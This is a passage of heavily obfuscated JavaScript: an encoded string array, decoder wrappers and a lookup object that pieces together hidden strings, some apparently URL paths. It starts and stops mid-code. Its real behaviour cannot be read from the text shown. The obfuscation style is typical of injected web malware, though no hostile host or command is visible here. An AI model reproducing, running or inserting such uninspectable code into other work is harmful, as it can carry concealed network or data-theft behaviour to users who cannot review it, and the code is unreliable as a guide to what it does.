4G','eCk3b8k3pG','W74NaCk5W5G','uN/cPCodWQm','W7CxiJRdOa','beiuW6dcJW','FHrK','jN0tWQ7dUa','WPpcIhVdTCox','DrNdLGBcOa','W4TLWOZdHuS','mCkbjW','ptH4CSkS','WRJdRmkCWRZdTq','rCodW4VdM8oh','nY3cGHJcKq','W5PDb8k/W5O','a2TPW7HD','WRH9bSkMW7K','brnDxSkE','g20A','WPVdN8oUjN8','h2xcMc3cNW','W4PHWOpdVmoV','W6SzW43cPSk3','z2VcO8oRWPC','WOZdPCo9','WOtdPmoJf3y','ofK+W5BcOG','W6WmlLBdVq','W7xcOrhcR8kh','WRazWRrYW54','W7tdUXqQyG','nJ7cOCoWWR4','W5zJW4q','W5ZdNJC8Dq','qLqTW5qY','asVdNCoqW58','gf58W79G','W7e7ec3dGW','vs7cVSoMWOS','W4ZdIJqnBG','nclcGIJcQG','tCovW7xdN8oY','W4tdUCkzW7jb','p0RdPLpdOW','W65mWQVdUSoN','atbZumkd','wbrHxmkI','uIeudbu','W5PSW7pcJeu','cCk1fCkmca','W5WtW7xcJSkL','W6P4W5xcSw8','gvZdGv/dGW','lSk4W7lcGSkM','mGSoW5TY','W7OlW4rLWPm','lmoZd8on','eJmJW4fr','WPddKYWbDW','asyY','W69jWQ7dMSoW','WONcR2JdQ8ok','W60ypW/dSa','AtnixCko','WPNdUSoltc0','WRn3WOxdL8kl','FmoHWQaKDq','rCk5WRldQCoH','W5NdLJClAa','uCoEW5tdKCop','WQdcMshcJCkq','hCkgW4BcImkn','c1FcJXFcQa','W4Keydve','acippJO','W4ddOJuaWQG','W6CAjZhdSq','adCLcIC','W6zOWORdO8oR','uSosWQSeDG','W6iPWRPoeG','W6RdMXyLuW','W4HJqmkdWPS','WOhdLtZdQSk8','jmkTimkkgq','WQaiWRP0W5m','x8k6WQS','C8oCW4hdKCo0','hKNdSxNdHa','W4OtW7jeWRC','W5j8mbFdIa','twFcL8obDG','W67dSIWdAW','jttdVSoKWOu','W7TBW4xcLwe','h3NcSINcVq','W4yLpSkaW60','rCoCW4BdISof','W6ZdNtajsW','cIBdVmoQW40','eZqeeYy','WPSNWRLuW6m','W6/dIa4gWRq','lGJdJCoJW7y','W6e3W7hcTmk9','W6TDjeVdPG','W6/dKXatWRK','W7CgWOZdMSkh','WR0HW4aMWQi','cmoCW53cMSon','W5PgW4pcMvy','mCkKfCkHga','fYhcPq','W6DWvSkrWQO','W7TvW5lcV3i','tmkDWRhdLSoT','W6qWWRP4aW','qrKBacG','W7KTWPGZW6m','kwSrWPNdSq','mGqgEa','W6aiWPNdN8k0','puuiWRRdKq','p1pcIG','W4jSz8kvWOy','W6iXWR1caq','gr0UW4DI','kSkZg8kIWPe','WRqeWPrkW5G','W5vlW6NcPKq','naieW6zS','gghcJ8kXWOu','f1GIWRBdKq','WPq8WPr1W48','FSkJh8kxdG','W7hdRai9WQ4','gsy0W4jg','B23cVmoBWPe','W55LW5BcTM8','W7bOzSkjWOG','vCkAW71/tq','jJGFadG','lxxdLNJdJq','W6ilhrhdOG','eZBdOmoQW5y','oNtcQa','qshcRbtcRq','hr1KzSk5','W70CamktW7a','WPRcS1tdH8oC','sLqSW5qY','hCkZW7hcQmk4','W4ZcLdSlDW','BtCocXC','WRWJsfNcSq','W44lW5T7WOW','W6raWPddV8o6','i8kqgSk0WOm','j2WcWOtdTq','d0yhWQBdIa','WRFdOSopph0','W6eytdvl','W7eaW5PhWOO','dN4AWQ7dHW','W6fFmKVcUq','W6VdPbiHWRa','gCkfW5u','lb17qmkw','WQNdN8oxeui','W5zUWRpdOLe','rvhcUCoSWOy','hq86isO','lI7cSH/cOa','WPxdMCocj00','W7LCWOldOSor','WORcLLddSmoS','WQRdMmk4WOldSG','WPFdTmk6WRRdRG','W54vaSk9W6e','iwFcMaRcVG','WRiHWPbWW50','g2Wr','WQDuWPxdLmkZ','i8k2W7xcRCkU','W4D8WQ3dRmog','W6K7W67cKmkC','W4faW6dcTgK','BSohW6qKW5G','oYutW4ng','W74XW7RcNSkv','W4e1W6vUWO4','omkZmCkQWPS','BmkkWPhdMmoI','W5rTW6JcNvi','tmowWQShBq','W6RdGCk/W4nh','WOpdSSk3WQVdSa','BGeYcZ8','W6qCd8k3W74','lsrlwSkw','W4bXs8klWRG','lxaOW4/cNa','WPhdGWJdNmkE','WPddG8oqbfO','gfW+W4VcIq','g30n','qZidaYi','W4W0W5HtWQK','BConW5FdTmoL','W4CGsZrB','p1ZcMa','WQSgWPjWW6G','W7/dJJyHWPK','iNpdT17dQW','avZcRHxcGW','W5ldLZuYWOi','tsi+mJa','s31VW5nh','rWy1bdu','n2WRWPhdKW','WP/dOCoPDq4','W7/dIZaDWOG','rI44B8ow','W7r0W6lcK2S','W6jYWPpdS8oN','W4Shn8kaW4a','v3VcQmosqG','WQNcJqdcNSkZ','g8kuW5FcT8kb','xSkgW4r+wq','Abzix8kT','W4bNWO3dKSoU','W5D8W7RcJMq','W4era8kJW6q','WP/dSCoJyta','vJy8bJ8','Dmk2W4bTtW','gdCWpH0','teJcICohWPa','WPxdR8oG','W4K5WQm0W7e','k3BcRCkQWRS','WQ8vBL4','W68YbSkzW5O','hwaI','W7bCWQddVmoZ','W7vsWONdRMC','WP8EWQDjW6W','s8oyW78uW58','Amo1WPexAG','pSk1aCk7mG','btT+','W7/dOrmIWRi','W6NcTGHw','W70uCxxcVW','zqHtvmkO','WOBcQKldSSom','xmozWR0tyq','ie/cQCkYWQy','WRSbWPriW4C','W48RW454WQ4','bZD6F8kp','oKZcMmkJWPq','W7GxW7PQWRS','W6NdGZO','kID4F8ot','WPFdK8k5WQBdRG','WPm9nca8','erqmdIC','vCkGW5TwBW','dWRcRJ7cJG','W7yjW4npWR8','ir0lW7XA','WPddPCoGFby','W7pdJZ8RWRq','W7NdRJufWRu','xftcHSoNWOe','WPlcL0u','CSo7WQ8zBW','umkdW4nhBW','W6axWRHccG','W6jhW73cN1y','W6CPWRC','vCowW7irW4q','amk9W67cT8kX','WQFcJwhdSSoh','W43dSYe2sq','W7r5WPFdVKK','W7yOWR/dICke','WPJdVmoiegK','gtSTgGC','eSkBaSk5ha','wJiCnt0','WQdcSxldTmoy','mNZcSSkxWRC','daCSgIu','W7umWPVdNSk+','imkLjSkNmW','W41/WQ7dV8oK','W75YWR/dNg0','WOP0w2JcQG','xCkLW6jitW','xSoWW4/dQmoW','W6OjWQldVmkV','WPtcIZlcUmkz','BxRcV8oQWOS','t8odW6GfW5G','W5eXW61HWQ4','W4yuhZ7dGG','mCklamkcWRC','W43dNYGiEW','ngC6WQ3dSG','AMZcL8orDW','W5FdJIWuAq','yfFcQSo0vW','iIlcQt3cJG','o8kQkmkkWPG','WRVcUGlcR8kE','B3lcTq','hHhcTG7cJW','vCkWW6jfrq','oddcSIFdPa','bCkOkmkuWPS','W51hWPpdO8oB','BSoEWOy2za','W6frWRxdHCoX','WO7cIfldVSoR','f00HsYm','W5TTW77cKLi','W74zW57cV8kD','W4OkW4vBWQu','WQ9kWP3dT8ke','WP1mWQxdUCk4','dJ3dQ8o7W4O','rSk8WRe','dZRdQCorW60','W7LMzSkdWPm','j8klW5xcV8k6','WOP+vM7cQG','W7HsWQVdNMq','W5bCWRFdSuy','WOpcLvBdUSoR','WOVdRCo4AIu','WPKpv8kSWOi','WPSFWQZcM8oM','W4L4W7lcN1i','W47dTau2WP4','W6isWPOVW4a','wW1bz8kz','vCkDW559xG','DHqLfq8','W7OZWPG','W6qUWPS/W5y','WPFdL8oCxqC','hSkro8kiW4K','bJ4eW7X7','bNJcGaVcUG','rmkhW5n6rq','sSokW4W/vG','W606WPeO','DSkJWRpdT8oN','W6usWOTNia','bCkfk8kqpa','i3ZdL3ldLa','WQaSWP9NW6u','b8kLk8kTWPK','W6ddLmk9W4Pv','WP8wxhlcRq','zKxcGCopAW','WRddImodn1S','FMVcOCoIWP0','EGTpCq','WPKex1lcNG','af7cRmkEWO0','imkFW6dcLmkk','DJr6qmkE','avOLWQpdRq','WPVdGJBdUq','WRWjWOddLmkH','W7hdIdu9WQ8','CKtcRmo9Ea','fYZcTa','WRVcQeddJmoN','WORdVSoSif0','WOZcINZdM8oL','W6NdKY0','W4PNW7VcKeC','W4ldTqiXWOS','BmoxW6FdNSod','W7eunHBdOW','WPxdR8oGo0G','aIiSW5Tb','W67cHmkXWPDi','FHbI','xSk3WRFdGCon','WOhdS8ozjf0','W5hdT8koW55X','W5eXBJv4','WP/dJSo0mxG','kSkhe8kVWQC','WPpcG1NdR8o3','t8kRW5ziwW','W40aWPPmnW','W6NdJIS','W6GgucPc','gcvRF8kz','WRtdTCkmWPZdRG','atCZ','tmkJW7rjua','xmooW6ddTCoY','oMlcUa','xsHdzCku','W7SIW6JcISk2','WOzIWRtdQmko','pZpcQsBcRG','W5u3iaW','W5ldVJexqW','W5BdTHeisW','qCkWWQVdMmok','F8kwWPBdLmoY','jSk1W4NcVSk2','aK1S','WOBdOCokvsu','WP7dQSozwqS','W4GGrJbP','WPRdRSk4','qbzgrCkN','W7JdTXOZtG','t8opW6GhW4q','mGtdMCoRW48','W4xdKtxdTmkD','pNPAW7Xk','lYzHACkm','DSo1WRyNva','W7aUAdTl','WQVcHXlcUSkT','W5pdNZydBG','WPRdSY/dJCkG','aJTZFmkQ','j3NcLXlcHq','W5hdNH4XWOO','oNlcRW','W4DAW6JcI0q','W5y1W6fMWO4','WPlcJLu','WPddLSo9CsK','WQOAWOW','wSkDW5nVxG','W7hdKYScWOK','WOKXEwFcQa','u8kfW4f/uG','WRGHW4CMWQC','W5nWW4lcKw0','W5xdHCkxW7rU','WRhdL8kvWQxdSW','AbvJz8kP','jCkOoSkZWPe','WRubWQrbW54','ACoHWQORwG','W5uDW5H6WOC','W7TGxCk+WQq','WRxdMSoRsYm','WOtdIa3dNmkk','WP4bWO5TW6G','W480W7jaWPW','WRP9c8kMW7K','WRDzqwJcRW','W65ZqSk4WRe','vZK4ld8','W7GZWOuOW5u','WQVcQuJdS8o3','W6HtDSk/WQa','WRfkWQ/dLCkZ','WRxdI8ouAcW','WRldRCoxFte','wuZcMmo2WO8','hLG5W5JcIq','mx0YW6VcOW','W6WBaH3dIa','WPhdUHddJSka','W6aXWPNdLSk8','fwBdH1xdNG','smogWPyntG','bh8OW6JcVG','dIVcPIq','oNdcMSkEWQ4','W48nWRaoW44','WO5Ew3RcIq','nXRdRCovW7y','WR8vF18','pwVcQ8k3WOu','rs44B8oA','s03cVSoRsG','WQ9bWQ3dQSo2','WROYALRcMq','WRNdGZRdMCkE','W5fTW6u','WP91WPa','eIyVW4aD','hJ0eW4TZ','WRNcIJFcGCkf','W6xdJYGZBa','W7LRW4RcN0W','W58vW7tcSSkK','WPldMSozEGy','W7jlW6RcSMu','eJ0UW4fA','A8k5WRNdI8ou','nmkxlmkwWRu','W5FdLW0CEW','nWpcPsxcNW','kmo7W6NdM8oL','W6ldLSkyW79S','WQBdRmkxWOFdVa','W7SdW6veWRe','W614WRhdR2S','ELpcI8obuW','W4/dLdq','WPFcGcxcRSke','W6XcE8k2WOy','fmkOfCkegG','W4vvWQFdT8ow','W7CHWQddGCkA','W77dLmkJW4fa','judcMJdcTW','W5GKvrrD','pmk1WQRdK8oS','WPldMCo9m3G','hhZdLwFdIW','eYytW6jc','W5CRWRddGCkE','W77dNSkUW4Da','l0lcRSkQWRS','hIupcsS','gauXesS','FdbOFSkK','W4nGW4pdIL4','WRNdRCk5WQtdVG','AConW64rW7e','W55hWOldK8oA','u3BcVSoSzW','W40Ce8kMW50','W48cjcddQW','W7K7W47cKmkw','W4K6bYNdVq','dCkbW5tcSmkZ','W6yBzZH/','WPWCEN7cNa','kq/cMaNcVG','pmkTo8koga','h1iaWOBdRW','dHbJWP55','xSoSW6ZdN8o3','wbGZmse','W5GPm8kBW7K','WRH5WRtdSSkv','W6f1r8kQWRG','h1xcSddcGW','l2FdOSoYW5e','W57dGCkRW6rG','pbJcMGJcVW','WQHGqMNcUW','fYpcSG','BvdcUCo+WRa','tSoyW7i','W5JdIb7dUSoS','W6qigaddTa','W5HZWOpdKSoI','F8k8W4LIqG','W6m2WQ13fa','W4j0wSk3WRi','smoyW4hdImoq','W5nlw8k4WQK','eKiiW77cUG','W7CjW5j4WOK','W64XW7tcHSkx','g8kmo8krcq','W5P5WOldKLC','uSoZW5/dS8oe','W6uGW4hcImk7','u8oZWQWqwW','W680cr/dJG','psJcVmkQWQS','W79IW5xcR2S','W6uObZNdGW','lSkmb8koWOW','cbOZcYS','WQJcKgPaW4GjWRWQWPGGgCkH','mCkYa8kseG','WR1AWRVdSCkL','o1NcQHpcOa','W6r+WPFdMX4','ySkFW6vjxG','gwWpW4dcJa','D1tcV8o7WRm','xmopWPawyW','W753CSkDWRe','W6PYW4dcJ0e','W58qWPj+dW','W7/dMCkPW4P2','WOldPCk+WR7dNa','WRKLuNRcKW','o8kMkmkgWPS','W4qYhCkuW4e','kCkRj8krWQm','gIldUSo/W40','vLxcQmoIWOW','WRmkW67dHCo2','WPVdJSk4WRVdOW','WP90WPK','pWeKW5zT','dtlcIJZcJq','WPtcQIBcH8kI','W4pdHCkEW4rd','gxhdVwFdMa','qsfaWPBcTG','W7FdICk9W5rr','WQVdHSk5WPZdVq','mZBdUmoUW6K','ArzHtmkw','WRfEvfZcUW','BN/cQCoKWQ4','W7C3WOnKbW','W70XWPxdNmkG','o2VdP13dUq','W4KJW6u','hxKIWPhdUG','W74RW63cGmkG','cmkenCkKkq','WPFcVdtcUSkJ','W4jtW4/cU1W','t2VcU8ozWRq','WRxdQSo4h2e','WPNdHJhdImku','wSoLWQOlwa','W4uYsXzc','W5m+fXRdJG','WRBcRqVcRCkE','WPhdTmk5WOBdUG','v8oVWPuiAq','bcJdPSoFW7O','k2hcMWRcUG','oIfYumk4','WQTWF3ZcVa','W7XAWR3dNu0','taKGcrS','W5RdVHeBWR0','W4e1WQfSma','fbKXW51V','W63dNJa+WPW','B8kCW6DdrW','tmkbW6fpta','W6veW6NcP3G','WPrWw2VcSq','gXqV','W7u1t8oSWRC','WROaBuBcSG','WR/dOmkSWR/dJa','W4KrW4hcLSkq','FGf+','WO3dGSopvqO','W5tdRqOIFW','iSkNa8kscG','cgP+W4PQ','m8k9jmkCWQ4','BuVcGCoVWOa','EdqFjHu','buuTWOhdQq','W5Kbeq','pSk/W6ZcUmkn','w8o/WO4BsG','AxtcQ8oIrq','WP5vW5hcLCkwWO/cUmkE','W78pWRnvca','b8kqbSk4mq','lSkfW73cICk6','CelcL8oatW','W60sW7dcOmkb','pbrqFCkk','W4bYW7NcMvu','aXFcRYpcGW','kvRcLGJcOa','fqddU8o7W68','W74qjSkEW5i','WRDbWPDXW68','w27cQSo0Aa','mCkwjSka','WO3dNdBdSSkk','WRJcIq3cJSkG','WRhdUmk/WQhdUa','W60tWPymW6q','ibhcHWNcNa','ohFcOWVcLG','WPXPWPRdICkB','W7hdQdehWQ0','umkaW6H/AW','cCkJaSkkba','WQNcONxdP8o2','W4m8kWJdHG','W5jsW4dcUxu','g2ZdThhdMa','W6b0W4RcTv4','W5i3mGRdHG','WOnzFNFcLG','W5FdTtyrtq','A8oTW7S2W6q','vSozW5ChW5e','y1BcT8oNvW','pHqVhXa','rSkyW5e','W5ezi8ktW4a','W6qaybvH','x8ofWQigDG','WO/dLbddSSkx','tSozWQWrAG','W5C3WOfEmG','WR/dMCoaCIu','gmkjmmk9WRG','gYBdI8odW6K','WR/dQdpdMCka','lu0QW4lcTa','W7StW4bPWRu','zgZcVCoTBW','W4OdkqNdLW','WQNcUqVcRSk8','W5iKCq','WRNdUCkHWRJdKa','bZWQz8kg','WQScCK4','bbVdGSoSW5m','W4BdKHiOWOm','n2RdOLVdJG','W7PvWQ3dNmo2','WRCBWRDOW5W','AK7cQ8ocWRu','W4qGWPHFlq','WQKvBuBcQG','W5HAWORdThe','WPldPSkEWRtdGG','DmooW73dOSoi','W5dcMWNdO8kP','ogFcS8kIWQ0','gmkMW7/cOSk3','iunsW6Pm','vYTHFCku','W4OSWOldHSkn','W5pdLtSfBG','CmoLW6KeW6i','WOpcOdZcQ8kt','W6iJWOldOCku','W5miW7vNWR4','W59DWORdPxy','o1T6W5jI','fNhdShxdMa','oMJcTmk0WQO','WPe2Du/cOa','ovhcPmkCWQK','W5pdRaerWR0','WRhcS3JdTCo4','WRmbWPa','AmolW6tdN8oS','b2yCW43cMq','W6KcWQbEiW','v8oeW6DkkG','W7upst9H','WOC2pYFdKq','W7FdI8kiW7f7','WONdISolihq','WPu+WRXjW7W','luW8W67cUa','WPJdJmo9taC','cI8QgWy','W4uSWR3dOSko','ivhcJ8kaWQC','r8oVWOWHtW','dZnoxCkP','s8odW7pdUmoQ','WOvawKZcJa','WPlcJKu','ht0JW5nb','qmkfWOxdOCo/','tSotWQa','WRldH8oFuru','WPFcHsxcPCke','W4jUE8kZWOK','c8kMW4lcOCkp','gCkFW4S','hwqgW47cUq','WRxdJmocpvS','iKNcS8kZWPu','WRmCsvJcGa','W58kW60','WRdcSvpdTCoz','WPK3WRbSW40','WR0bz3VcJW','dN0xW6xcQa','W5SNW53cJCkd','W5BdVZymDq','W4eVWOpdOmkK','WOqVBvJcPa','g2al','mvpdGhRdRW','W7i0vbve','jMNcUG','jxa5WRZdIW','W4PiWPpdP3S','WQ7cJNZdH8oX','WOVdSCkKWQVdHW','o2BcKcNcPW','WRe5WQXdW68','egPzW4r8','WPVdKJJdU8kB','c3GBWOxdVW','FMNcTSoRWPa','WPmFWQLXW4q','W4SjW7tcO8kf','W6eZW5zcWOu','WOaEWPbCW6W','bguT','dmoDWP9Vwa','W5SdfZ/dNW','W5z5W5e','ACklWQJdHSoO','zgVcSSoRtG','W6WKWQXOfG','l3/dOxpdOW','W6G0WOfEjW','wvRcS8ohWOK','W4HJW7K','jKq9W5tcIG','mqBcRcFcVa','ffLLW7Lb','EW08ba0','vSodWRetCq','W7ulW4r5WQK','BCo/W7ZcJW','W682j8ksW6i','d2q7WOtdNq','WRiHW4uMWQa','tSoCW7FdN8o6','W7yAWRhdPSkd','WPJcNJRdSSkv','F8kdW4HdyW','W4HQWRhdVmoN','mmk0W43cQCkY','W7C/W6vVWQC','EMlcOmopwq','zmoUW5BdOSo3','rmkeWO3dT8oa','a8khW4tcJmkf','saCWW4zP','jttdVSo9W4O','xvdcHCoIWPW','jcVdN8o5W48','c0jmW6jS','jghcQYhcTW','WPRcL0pdUSoS','hYrPrmkl','W4mtoZZdRW','WRGYt2hcPa','W7urCupcRG','WPGQW7/cJLm','WRClWQ9pW7i','ahbCW5Pu','tCkJWRFdN8og','vCohWR0XzW','W65hW7RcTxa','WQXEWOhdNmkT','W4GLWOBdMe4','W4ezWPddGCko','W6ehWPyWW7u','CwJcMCoiWR4','eCknlmkjWRe','jqmvW7DH','nCkMh8kxWQW','W4PJWOldLSot','EGf3wSk4','DSoOW6RdLG','DwFcTmomsW','WRtdOmkzWRRdPq','WOJcMYBcVSkJ','vZNdTZFdRa','W5SMW7bzWQG','W74NWQS','WPddR8oTEHy','tCo1WQGLqa','e8kxkSkGWPi','W50HWPTmfq','uvPYhsW','WQRcPGK','WOXHWOddMSkj','eciWW55m','WPVdKsS','W7n6W7pcHxe','WORcQf/dQSoi','W60DosldHG','WRybWP1KW74','EmkDWPtdKSoi','jKuZWPNdJa','WRtdLCkHW7La','r8kvW7jyqW','bsb/','WOu1WPtdKmkW','W4CqWRyIW7a','nrKeW4jN','gwhcN8kLWRe','W7TsumkkWO4','WOH+WRRcGbe','W4uJWPJdNCkP','l1RdUvBdGa','yGf+sCky','jej0W49F','W75wW67cJ0i','WQa7WP9uW4G','WQpdHmkFWQVdOW','gw8WWOa','W4SAcSk0','W4qGemk9W7G','W69GW4JcMN4','g18QWQpdQW','WQxcOhRdQmoU','WPvGw2VcIa','emkSpCkdWOu','WRFdJYSFWPy','W5qeW65pWOS','W45cW6dcT1W','WPBdTCk+WOFdSq','WQtdK8kJWR/dVq','WP0jsKNcUG','W6yGWQTxfq','W4OCW5PoWPK','W4qSWRNdMCk+','W7mjDJT9','WR5zWOtdU8kl','eGzmq8kc','WO85WQv3W44','wSorWR0isq','cNFdPW','WPvVWOtcMbq','dZNdHSoiW5S','WRjqWRpdJ8kp','hayBeqy','v8osW7i','aGmppsS','WQWkFN7cJW','h8kVW6VdJCkt','W6xdNCkjW6H6','qudcOmofDW','kf4MW6/cUq','zHuvmrC','ECoWWQmqvG','WOr+WOFdK8k8','WR0CCKxcUq','WPXCWPNdKmk1','FYDMFSk0','uameid4','xelcN8oNWQm','WPJdLSkeWOJdKq','aSk9b8knWRm','W57dPCklW61B','W7fXWRldHmoS','gWBdNSoTW70','WRX2W6Swuq/dK8k/WRRdTCkbWR8','nqddVCoRW7C','WQ3cPrpcU8kT','dg/cTW7cLq','WRBcO1VdRSoj','ywhcQ8oVtW','W48Fc8k/W4u','W4hdL8kTkJK','bePSW6fe','AaH/qCkE','tt1Er8kR','WPdcJZFcVmkK','p0BcJq','pspcQc7cTa','peBcLq7cPG','W5O2WQeGW6i','e8kBpCkxla','W7XVWQNdRM4','wSoHWPiWuq','i0xcK8knWQO','WOSbaCkKW4i','W4u4WQpdHSkl','mGqfcqS','WQZdUIpdTCkC','sCoTW7e/W60','WRVdRWajWRy','g8keW4tcR8kp','W68KWQXvnG','W5msWOujW68','WQBcHwxdVmoT','W5pdVImhWQS','W5tdTCkyW4HT','v8kIWP3dGCoh','jKjCW75j','wCkFW7PpxW','EhpcSSoaWQ0','W4ZdNGy0WPW','b1tcJCkPWOe','W5isW4vnWPG','WRmFWPbjW6K','tmokW7hdQ8o1','WPz4uq','lhtcHCk3WOm','lYBcJqJcIG','W4HYW78','W6frW4dcQuq','WOhdISo0mMm','tCk9WQ7dLCoK','dblcKG3cVa','af4TW6RcIa','W6ntWQldOSoN','W40NW65iWPa','W6unW5/cHCk1','WR/cVI/cN8kE','o8kviCk4dG','uY7cVCoMWO4','W6ioWR/dG8k2','yvFcLq7cTW','xYjAxCkE','W7ZdPCkQW75I','scbfqmk1','W7TXWRNdPCok','W4DBtCoW','x3zZWOJcHG','wHOeisi','cv/cK8kVWOu','WPxdS8o4o14','ouFdNx3dQW','W4CfWR9BcW','WRVcUbxcPSkt','WOtcI17dSmoT','bbf8q8k2','W5CtW6VcGSkI','q8ozW7urW5O','WR3cKKpdS8kI','WRhdISkcWQldJa','hGvyvCkl','W61qW7VcIM4','laD8Dmk7','bsWkeHK','zaqt','WPhcGLddRCo8','W5zyWPhdMMW','W5tdVGSLuq','W5a8W4b7WRW','W7SunSkNW7a','W4HMwmkEWOW','W7ORW7ZcQmkz','eCkfW5tcT8k5','WR8ICKlcKq','dmoDWP9GrG','drXMFCk6','mcC5W5TC','p1lcNa','i1pcLWdcPG','WROfu2NcVa','W6HsW4pcP0q','CCoPW6tdHmoT','WRCFFKVcVW','WR9ErfZcPG','omkbW63cQCkM','W6pdTt8SWRG','oNtcSSkYWQ0','mJVdI8opW5G','sSosW4OGW5K','wwlcHSoTWPu','nJtdPSo7W58','bmkukmk3WQy','mHtcGtlcNW'];_0x19f7=function(){return _0x2e3c5a;};return _0x19f7();}function _0x1086b3(_0x2ea696){function _0x2b2c92(_0x597dd4,_0xde2c03,_0x50588c,_0x5964ba,_0x3a05c8){return _0xfa3638(_0x50588c,_0xde2c03-0x43,_0x50588c-0x9f,_0x5964ba-0x104,_0x597dd4- -0x14);}function _0x25302b(_0x288f53,_0x241138,_0x401d37,_0x43a8c5,_0x3861cb){return _0x2ee889(_0x288f53-0x115,_0x241138-0x13b,_0x288f53-0xc7,_0x43a8c5-0x1c6,_0x3861cb);}function _0x3ee8d5(_0x3d3b73,_0x39791e,_0x4d0bf7,_0x5adbbf,_0x553c27){return _0x1fa030(_0x3d3b73-0x99,_0x3d3b73- -0xe6,_0x4d0bf7-0x3e,_0x39791e,_0x553c27-0x16a);}function _0x27530e(_0xbe8daa,_0x17c206,_0xc698fb,_0x2ac3b6,_0x199d27){return _0x2ee889(_0xbe8daa-0xa5,_0x17c206-0x3e,_0x199d27- -0x6d3,_0x2ac3b6-0xb0,_0x2ac3b6);}var _0x1fbcec={'rScPE':_0x25302b(0x911,0x358,0x3a7,0xa69,'yfc6')+_0x25302b(0x1125,0xcb9,0x119b,0xed4,'6CNS')+_0x2b2c92(0x662,0x5e5,'NFmg',0x25f,0x1ab)+'|4','NPPhS':function(_0x9a96fe,_0x30d88f){return _0x9a96fe+_0x30d88f;},'kDSAK':function(_0x46c07b,_0x25b706){return _0x46c07b+_0x25b706;},'JCXoj':function(_0x2e075a,_0x48bc82){return _0x2e075a+_0x48bc82;},'Davpz':_0x3ee8d5(0xa66,'xN#4',0xfb5,0xefb,0xfa3)+_0x27530e(0x35f,0x250,0x8d1,'4U9]',0x804)+_0x3ee8d5(0x65,'jMgB',-0x4e2,0x28c,0x11c)+_0x25302b(0x623,0xb9d,0x5d8,0x422,'3mp5')+_0x384815(0xb74,0xae8,0x7c2,'PkfW',0x46b)+_0x3ee8d5(0x435,'4uAd',0x7d3,0x179,0x92e)+_0x3ee8d5(0x3de,'5NgG',0x6db,0x131,-0xe)+_0x25302b(0x603,0x556,0x26d,0x7ac,'5NgG')+_0x3ee8d5(0x47e,'[ed6',-0x77,0x788,-0x175)+_0x25302b(0xb5b,0xa17,0xc6b,0x5b3,'5NgG')+_0x27530e(-0x218,0x4c6,-0x3a4,'4uAd',-0x25)+_0x2b2c92(0x707,0x109,'%rmd',0x382,0x2db),'BVJCG':_0x27530e(0xa43,0x69a,0x4c5,'yfc6',0x529),'kepCC':_0x25302b(0x95d,0xc29,0xe21,0x9bc,'6aJ*')+_0x3ee8d5(-0x16a,'4uAd',-0x2a1,-0x12d,0x46)+_0x2b2c92(0x398,0x504,'4U9]',-0x190,-0x22c)+_0x25302b(0xab5,0x10c0,0x67e,0x680,'NFmg')+_0x25302b(0xe80,0xdc6,0xc7f,0xf11,'[ed6')+_0x27530e(0x65,0x840,0x12c,'2euE',0x3e3)+_0x25302b(0x881,0x8e2,0x969,0x893,'WQ72')+_0x25302b(0x9ef,0xd9e,0xc46,0x6d6,'fg$H')+_0x3ee8d5(0x4a4,'v3Q4',-0x66,0x9bd,-0xbd)+'/','dRohZ':_0x27530e(0x644,0x26c,0xe19,'KS8E',0x84c),'UXDmk':function(_0x182bb6,_0x1ed0e6){return _0x182bb6*_0x1ed0e6;},'TJqSN':function(_0x2f239e,_0xbe0694){return _0x2f239e+_0xbe0694;},'XmdJG':function(_0x34ccd6,_0xc8f40c){return _0x34ccd6+_0xc8f40c;},'pjqHD':function(_0x32df39,_0x4a9302){return _0x32df39+_0x4a9302;},'KLmzq':function(_0xfd4b41,_0x813915){return _0xfd4b41+_0x813915;},'iWwWQ':function(_0x144ec5,_0x4723c3){return _0x144ec5+_0x4723c3;},'JPSCj':function(_0x38c116,_0x30f0e6){return _0x38c116+_0x30f0e6;},'BkeSF':function(_0x15c03f,_0x3e6272){return _0x15c03f+_0x3e6272;},'cNngH':function(_0x4cfd17,_0x149584){return _0x4cfd17+_0x149584;},'EyZkN':function(_0x2b60b5,_0x2c3c55){return _0x2b60b5+_0x2c3c55;},'mStmO':function(_0x448724,_0x1640f1){return _0x448724+_0x1640f1;},'lVsjK':function(_0x4c3066,_0x1e3446){return _0x4c3066+_0x1e3446;},'TcfQw':function(_0x2f8382,_0x3c714d){return _0x2f8382+_0x3c714d;},'LAHst':function(_0x16d5a2,_0x3f6ac8){return _0x16d5a2+_0x3f6ac8;},'rCMSJ':function(_0x4152d0,_0x47a723){return _0x4152d0+_0x47a723;},'ceiPS':function(_0x4f7168,_0x1b0716){return _0x4f7168+_0x1b0716;},'kwOpA':_0x25302b(0x11ab,0x14b1,0x1380,0x13bb,'jMgB')+_0x3ee8d5(0x8ba,'v3Q4',0xaf0,0x314,0x511)+_0x25302b(0x7bc,0xc66,0xc32,0x9d9,'5NgG')+_0x2b2c92(0x1a8,0x5f4,'CXVM',0x72a,0x792)+_0x384815(0x4a2,0x4b6,0x759,'(Qf4',0x152)+_0x25302b(0xb1f,0xeee,0xb35,0xb1f,'xN#4')+'/','gPDFn':function(_0x3255aa,_0x50313f){return _0x3255aa+_0x50313f;},'nBQol':function(_0x18b289,_0x412cfa){return _0x18b289+_0x412cfa;},'ViSKZ':function(_0x5a1496,_0xa9baa9){return _0x5a1496+_0xa9baa9;},'pJEeV':function(_0x1e7ab3,_0xcbbada){return _0x1e7ab3+_0xcbbada;},'SZwuo':function(_0x5ccb41,_0x4b1f40){return _0x5ccb41+_0x4b1f40;},'KyenM':_0x27530e(0xc82,0x4ab,0x80e,'BuhP',0x921),'liAao':_0x3ee8d5(0x6a9,'#S]^',0x100,0x8f4,0x152),'CDBIm':_0x384815(0x80a,0x492,0x676,'BxvU',0x48c)+'n','eQhjv':_0x3ee8d5(0x5ae,'#S]^',0x90a,0x7ba,0x118)+_0x3ee8d5(0x98a,'fg$H',0xe43,0xa35,0x877)+_0x27530e(0x945,0x561,0x821,'#S]^',0x49b)+'|3','TJlOB':function(_0x1aa0c9,_0x5b1baf){return 